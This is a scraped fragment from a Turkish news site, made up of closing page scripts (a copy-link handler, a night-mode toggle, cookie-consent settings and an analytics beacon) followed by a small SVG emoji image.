body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=http://www.posta34.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd49781877674b05a91999f852f3188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.posta34.com/assets/frontend/tema9/images/sevdim.svg
body_size: 402
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><circle cx="32" cy="32" r="30" fill="#ffdd67"/><circle cx="22.3" cy="31.6" r="5" fill="#664e27"/><g fill="#917524"><path d="m51.2 27.5c-3.2-2.7-7.5-3.9-11.7-3.1-.6.1-1.1-2-.4-2.2 4.8-.9 9.8.5 13.5 3.6.6.5-1 2.1-1.4 1.7"/><path d="m24.5 18.8c-4.2-.7-8.5.4-11.7 3.1-.4.4-2-1.2-1.4-1.7 3.7-3.2 8.7-4.5 13.5-3.6.7.2.2 2.3-.4 2.2"/></g><g fill="#664e27"><path d="m50.2 34.3c-1.7-3.5-4.4-5.3-7-5.3s-5.2 1.8-7 5.3c-.2.4.7 1 1.2.6 1.7-1.3 3.7-1.8 5.8-1.8s4.1.5 5.8 1.8c.4.3 1.3-.3 1.2-.6"/><path d="m44.1 42.2c-6.9 3.6-16.4 2.9-19.1 2.9-.7 0-1.2.3-1 .9 2 7 17 7 21.1-2.7.5-1.1-.3-1.4-1-1.1"/></g></svg>